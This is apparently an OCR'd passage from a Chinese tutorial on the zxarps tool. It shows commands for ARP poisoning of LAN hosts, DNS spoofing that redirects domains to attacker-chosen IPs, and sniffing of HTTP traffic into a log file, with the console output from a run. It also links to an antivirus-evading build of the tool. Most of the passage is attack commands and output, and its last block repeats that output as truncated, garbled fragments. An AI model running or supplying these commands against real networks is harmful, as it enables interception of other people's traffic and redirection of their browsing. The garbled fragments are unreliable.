 zxarps.exe -idx 0 -ip 192.168.0.55,192.168.0.66 -speed 20
DNS欺骗
zxarps.exe -idx 0 -ip 192.168.0.55,192.168.0.66 -hackdns "www.aa.com|222.22.
2.2,www.bb.com|1.1.1.1"
zxarps 免杀版 http://prcer.com
E:\ARP嗅探和监听\zxarps免>zxarps.exe -idx 0 -ip 192.168.3.1-192.168.3.102 -port
80 -save_h sniff.log
0. Intel(R) 82562GT 10/100 Network Connection (Microsoft's Packet Scheduler)
IP Address. . . . . : 192.168.3.100
Physical Address. . : 00-1A-4B-6E-DD-8A
Default Gateway . . : 192.168.3.1
[*] Bind on 192.168.3.100 Intel(R) 82562GT 10/100 Network Connection (Microsoft'
s Packet Scheduler) ...
Scanning Alive Host......
Found Alive Host:
1: 192.168.3.1 00-E0-4C-37-54-8F
2: 192.168.3.102 00-30-18-B1-D5-DD
Sniffing......
图59
执行这个命令后就开始抓取数据
包，中途可以按Ctrl+c来停止，如图
C:\WINDOWS\system32
E:\ARP嗅探和监听\zxar
80 -save_h sniff.log
0. Intel(R) 82562GT 1
IP Address. .
Physical Addr
Default Gatew
[*] Bind on 192.168.3
s Packet Scheduler) .
Scanning Alive Host..
Found Alive Host: